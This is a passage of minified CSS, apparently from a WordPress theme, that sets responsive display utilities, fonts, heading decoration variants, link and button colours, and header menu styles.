{display:block;}.u-display-tablet-pc {display:none;}.u-display-pc {display:none;}.u-display-flex-pc {display:none;}.u-display-inline-flex-pc {display:none;}.u-display-inline-flex-tablet-pc {display:none;}@media screen and (min-width:600px) {.u-display-sp {display:none;}.u-display-flex-sp {display:none;}.u-display-inline-flex-sp {display:none;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:block;}.u-display-inline-flex-tablet-pc {display:inline-flex;}}@media screen and (min-width:960px) {.u-display-tablet {display:none;}.u-display-pc {display:block;}.u-display-flex-pc {display:flex;}.u-display-inline-flex-pc {display:inline-flex;}}@media screen and (max-width:599px) {.u-alignwide-sp {position:relative;max-width:100vw;margin-left:-12px;margin-right:-12px;}.u-alignfull-sp {position:relative;left:calc(50% - 50vw);width:100vw;max-width:100vw;}}:root {--ep-one-col-content-width-front-page:1180px;--ep-one-col-content-width:1180px;--ep-one-col-content-width-post:1180px;--ep-one-col-content-width-sales:1180px;--ep-one-col-content-width-blog:1180px;--ep-one-col-content-width-archive:1180px;--ep-one-col-content-width-search:1180px;--ep-one-col-content-width-error404:1180px;--ep-sidebar-width:332px;--ep-sidebar-left-width:180px;}button,input[type="button"],input[type="submit"],.c-btn {border-radius:3px;text-decoration:none;}input[type="button"]:hover,input[type="submit"]:hover,.c-btn:hover {opacity:0.8;}.is-text-decoration-none .article-body p a,.is-text-decoration-none .article-body li a,.is-text-decoration-none .article-body .wp-element-caption a,.is-text-decoration-none .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline .article-body p a,.is-text-decoration-underline .article-body li a,.is-text-decoration-underline .article-body .wp-element-caption a,.is-text-decoration-underline .article-body blockquote cite a {text-decoration:underline;text-decoration-skip-ink:none;}.is-text-decoration-underline-hover .article-body p a,.is-text-decoration-underline-hover .article-body li a,.is-text-decoration-underline-hover .article-body .wp-element-caption a,.is-text-decoration-underline-hover .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline-hover .article-body p a:hover,.is-text-decoration-underline-hover .article-body li a:hover,.is-text-decoration-underline-hover .article-body .wp-element-caption a:hover,.is-text-decoration-underline-hover .article-body blockquote cite a:hover {text-decoration:underline;text-decoration-skip-ink:none;}:root {--ep-body-font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;--ep-base-font-size-sp:16px;--ep-base-font-size-tablet:16px;--ep-base-font-size-pc:16px;--ep-base-line-height-sp:1.6;--ep-base-line-height-tablet:1.6;--ep-base-line-height-pc:1.6;--ep-base-letter-spacing-sp:0.05em;--ep-base-letter-spacing-tablet:0.05em;--ep-base-letter-spacing-pc:0.05em;--ep-article-line-height-sp:1.8;--ep-article-line-height-tablet:1.8;--ep-article-line-height-pc:1.8;}.site-title a {text-decoration:none;font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.site-description {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.main-visual__sub-title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__message {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__btn {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h1 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.article-title__sub,.archive-title__sub {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h2:not(.main-visual__title ) {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h3 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h4 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h5 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h6 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.header-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.footer-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}:root {--ep-primary-color:#15c165;--ep-primary-light-color:#8ba0b6;--ep-primary-secondary-color:#8c6e8c;--ep-primary-link-color:#004e8e;--ep-primary-link-hover-color:#828990;}.cat-name {background-color:#15c165;color:#fff;}.sticky-info .icon-star-full {color:#8c6e8c;}.has-title-counter-color .article-title::before {background-color:#3f5973;color:#ffffff}.post-list-meta__cat {background-color:#15c165;color:#fff;}.widget_popular_post .popular-post-rank {background-color:#15c165;}.widget_popular_post .has_thumbnail .popular-post-rank {background-color:initial;border-color:#15c165 transparent transparent transparent;}.h2-bg-color .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-bg-color-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:8px;padding-left:12px;background-color:#8ba0b6;border-left:6px solid #15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;top:0;right:0;content:"";width:0;border-width:0 16px 16px 0;border-style:solid;box-shadow:-1px 1px 2px rgb(0 0 0 / 0.1);border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-broken-corner .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";top:100%;left:0;border-width:0 20px 12px 0;border-style:solid;border-color:transparent;border-right-color:rgb(0 0 0 / 0.1);}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {content:"";position:absolute;bottom:-8px;left:24px;width:16px;height:16px;background:inherit;transform:rotate(45deg);}.h2-speech-bubble-border .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before {background-color:#ffffff;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble-border .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {content:"";position:absolute;bottom:-9px;left:24px;width:16px;height:16px;border-right:2px solid#15c165;border-bottom:2px solid#15c165;background-color:#ffffff;transform:rotate(45deg);}.h2-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border:2px solid #15c165;}.h2-border-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-border-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px solid #15c165;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;border-bottom:solid 3px #8ba0b6;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:-3px;left:0;width:15%;height:3px;background-color:#15c165;z-index:2;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:0;left:0;width:100%;height:3px;background-image:-webkit-linear-gradient(right, #8ba0b6 50%, #15c165 100%);background-image:linear-gradient(to left, #8ba0b6 50%, #15c165 100%);}.h2-border-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px solid #15c165;border-bottom:2px solid #15c165}.h2-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-left:12px;border-left:3px solid #15c165;}.h2-dashed-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px dashed #15c165;}.h2-dashed-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px dashed #15c165;border-bottom:2px dashed #15c165;}.is-style-group-center__checkmark .wp-block-group__inner-container::before,.is-style-group-left__checkmark .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__circle .wp-block-group__inner-container::before,.is-style-group-left__circle .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__cross .wp-block-group__inner-container::before,.is-style-group-left__cross .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__alert .wp-block-group__inner-container::before,.is-style-group-left__alert .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__question .wp-block-group__inner-container::before,.is-style-group-left__question .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__notice .wp-block-group__inner-container::before,.is-style-group-left__notice .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__point .wp-block-group__inner-container::before,.is-style-group-left__point .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__memo .wp-block-group__inner-container::before,.is-style-group-left__memo .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__bubble .wp-block-group__inner-container::before,.is-style-group-left__bubble .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__crown .wp-block-group__inner-container::before,.is-style-group-left__crown .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__star .wp-block-group__inner-container::before,.is-style-group-left__star .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__download .wp-block-group__inner-container::before,.is-style-group-left__download .wp-block-group__inner-container::before {background-color:#8ba0b6;}a,.c-link,.c-link__underline {color:#004e8e;}a:hover,a:active,.c-link:hover,.c-link:active,.c-link__underline:hover,.c-link__underline:active {color:#828990;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {border:1px solid#828990;}.slick-prev,.slick-next {border-color:#004e8e;}.slick-prev:hover,.slick-next:hover {border-color:#828990;}button,input[type="button"],input[type="submit"] {background-color:#15c165;color:#ffffff;}.search-submit {background-color:#15c165;border:1px solid#15c165;color:#ffffff;}.search-submit:hover {background-color:#8ba0b6;border:1px solid#8ba0b6;}button:hover,input[type="button"]:hover,input[type="submit"]:hover {background-color:#8ba0b6;border-color:#8ba0b6;}input[type="search"]:focus + .search-submit,input[type="search"]:focus + .wp-block-search__button {background-color:#828990;border:1px solid #828990;color:#ffffff;}.c-btn__main {background-color:#15c165;color:#ffffff;}.c-btn__main:hover {background-color:#8ba0b6;}.c-btn__outline {border:1px solid #15c165;color:#15c165;}.c-btn__outline:hover {border:1px solid #8ba0b6;color:#8ba0b6;}.c-btn__arrow .c-btn__outline .icon-read-arrow-right {color:#15c165;}.c-btn__arrow .c-btn__outline:hover .icon-read-arrow-right {color:#8ba0b6;}.js-btn__ripple {background-color:rgb( 130 137 144/ 0.4 );}.slick-dots button {background-color:#004e8e;}.slick-dots button:hover {background-color:#828990;}.slick-dots .slick-active button {background-color:#828990;}.page-numbers:hover {background-color:#828990;}.page-numbers.current {background-color:#004e8e;}.prev.page-numbers:hover,.next.page-numbers:hover {color:#828990;}.next.page-numbers:hover::before{color:#828990;}.prev.page-numbers:hover::before {color:#828990;}.next-page-link a:hover {color:#828990;}.next-page-link a:hover .icon-chevron-right {color:#828990;}.next-page .current > .page-numbers{background-color:#828990;}.post-navigation .nav-links a:hover {border:1px solid #828990;}.meta-category a:hover {border:solid 1px #828990;color:#484848;}.favorite-btn .favorite-btn_item {background-color:#15c165;border:solid 1px #15c165;}.favorite-btn .favorite-btn_item.remove-favorite {background-color:inherit;border:solid 1px #15c165;color:#15c165;}.breadcrumb__item a {text-decoration:none;color:#004e8e;}.breadcrumb__item a:hover {color:#828990;}.meta-post a:hover {color:#828990;}.article-header-full-width__inner .slider-cat a:hover {color:#828990;}.article-header-full-width__inner .slider-favorite-btn.remove-favorite {border:solid 1px #004e8e;color:#004e8e;}.article-header-full-width__inner .edit-link a:hover {color:#828990;}.article-header-full-width__inner .edit-link a:hover,.article-header-full-width__inner .meta-post a:hover {color:#828990;}.article-header__cover .meta-category a:hover {border:solid 1px #828990;color:#828990;}.article-header__cover .edit-link a:hover,.article-header__cover .meta-post a:hover {color:#828990;}.sns-follow {background-color:#3f5973;color:#ffffff;}.sns-follow__button:not(.sns-brand-color) .btn-main {background-color:#004e8e;}.sns-follow__button:not(.sns-brand-color) .btn-main:hover {background-color:#004e8e;}.tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover {border:1px solid #828990;color:#828990;}.wp-block-tag-cloud.is-style-outline .tag-cloud-link:hover{border:2px solid #828990;color:#828990;}.tagcloud a:hover::before,.wp-block-tag-cloud .tag-cloud-link:hover::before {color:#828990;}.comment-reply-link {background-color:#004e8e;}.comment-reply-link:hover {background-color:#828990;}.sidebar .menu-item-has-children:hover > a::before {color:#828990;}.post-list__item::after {color:#828990;}.hotword-list_link:hover {border:solid 1px #828990;}.home.is-overlay:not(.paged) .header-info,.home.is-overlay:not(.paged) .header-tel-access__item a,[class*="_full_width"]:not(.paged).is-overlay .header-info,[class*="_full_width"]:not(.paged).is-overlay .header-tel-access__item a,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-info,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-tel-access__item a {color:#ffffff;}.header-info,.header-tel-access__item a {text-decoration:none;color:#ffffff;}.l-header-custom,.l-header-default,.l-header-center,.l-header-row {background-color:#0a0a0a;}.l-header-custom.has-border-top,.l-header-default.has-border-top,.l-header-center.has-border-top,.header-menu-center.has-border-top,.l-header-row.has-border-top {border-top:3px solid #3f5973;}.l-header-custom.has-border-bottom,.l-header-default.has-border-bottom,.l-header-center.has-border-bottom,.l-header-row.has-border-bottom {border-bottom:1px solid #e6e6e6;}.home.is-overlay:not(.paged) .header-site-branding:not(.is-drop-fixed) .site-title .header-site-branding__link,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link {color:#ffffff;}.home.is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-description {color:#ffffff;}.header-site-branding .site-title .header-site-branding__link {color:#333333;}.home.is-overlay .l-header-menu-fixed-logo .header-site-branding .site-description,.home.is-overlay .l-header-menu-drop-logo .header-site-branding .site-description,.header-site-branding .site-description {color:#828990;}.header-menu-default,.header-menu-center {background-color:#ffffff;}.header-menu-row .header-menu {background-color:rgb( 255 255 255/ 0 );}@media screen and (min-width:960px) {.header-cta.has-menu-background {background-color:rgb( 255 255 255/ 0 );}}.l-header-menu-drop__inner,.l-header-menu-fixed__inner {background-color:rgb( 255 255 255/ 1 );}.l-header-menu-drop-logo__inner,.l-header-menu-fixed-logo__inner {background-color:rgb( 255 255 255/ 1 );}.home.is-overlay:not(.paged) .l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.header-menu-default.has-border-bottom,.header-menu-center.has-border-bottom {border-bottom:1px solid #e5e7e8;}.header-menu > .menu-item > a {text-decoration:none;color:#0a0a0a;}.header-menu > .menu-item:hover > a,.header-menu .current-menu-item:not(.u-smooth-scroll) > a {text-decoration:none;color:#8ba0b6;}.header-menu .sub-menu {background-color:#120f14;}.header-menu > .menu-item-has-children >.sub-menu::before {border-color:transparent transparent #120f14 transparent;}.header-menu .sub-menu .menu-item a {text-decoration:none;color:#ffffff;}.mega-menu__title {color:#333333;}.mega-menu__sub-title {color:#333333;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a {text-decoration:none;color:#ffffff;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a {text-decoration:none;color:#8ba0b6;}.header-menu > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 